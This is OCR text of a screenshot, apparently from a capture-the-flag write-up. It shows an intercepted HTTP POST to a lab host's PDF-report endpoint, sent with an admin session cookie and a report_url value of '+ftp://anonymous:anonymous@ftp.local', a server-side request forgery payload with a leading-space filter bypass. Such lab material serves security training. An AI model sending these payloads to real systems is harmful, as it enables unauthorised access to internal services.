 Request
Pretty Raw Hex
\n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://dashboard.comprezzor.htb
10 Connection: keep-alive
11 Referer:
http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiO
iAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMj
ZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
13 Upgrade-Insecure-Requests: 1
14
15 report_url=+ftp://anonymous:anonymous@ftp.local
Response
Pretty Raw Hex Render
\n
Create PDF Report
Unexpected error!
Report URL
Generate PDF Report